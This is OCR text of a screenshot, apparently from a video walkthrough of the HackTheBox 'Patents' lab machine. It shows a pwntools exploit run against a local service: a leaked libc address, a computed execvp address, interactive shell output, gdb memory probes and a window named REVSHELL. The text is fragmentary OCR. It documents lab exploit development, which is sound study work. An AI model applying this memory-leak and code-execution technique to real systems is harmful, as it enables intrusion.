 Burp Suite Pro... *CherryTree 0... dynelf pwntool... Ghidra: test CodeBrowser:... References to ... Loopback: lo *Loopback: lo Wireshark · Fo... Terminal - roo... 11:24 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
trace
gef➤ x/x 0xd3233203a657a69
0xd3233203a657a69: Cannot access memory at address 0xd3233203a657a69
gef➤ x/x 0xd3233203a657a69
$ ls
$
[*] Interrupted
[*] Closed connection to localhost port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 0xd3233203a657a69
[*] Closed connection to localhost port 8888
[*] execvp@libc calc: 0xd3233203a6246f9
[+] Opening connection to localhost on port 8888: Done
[*] Switching to interactive mode
LFM 200 OK
Size: 32
d41d8cd98f00b204e9800998ecf8427e
[*] Got EOF while reading in interactive
$ ls
$ ls
[*] Closed connection to localhost port 8888
[*] Got EOF while sending in interactive
root@ippsec:~/htb/boxes/patents/exploit-dev# ^C
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 0xd3233203a657a69
[*] Closed connection to localhost port 8888
[*] execvp@libc calc: 0xd3233203a6246f9
[+] Opening connection to localhost on port 8888: Done
[*] Switching to interactive mode
$
|------|
| |
| |
| |
| |
| |
| |
| |
| |
|-libc-|
|sock |
| |
|exec |
|-end- |
| |
| |
| |
|----- |
~
~
~
~
~
~
~
~
~
~
~
~
-- VISUAL LINE -- 1 13,2 All
[0] 0:java 1:python3 2:REVSHELL- 3:gdb* "ippsec" 23:24 14-May-20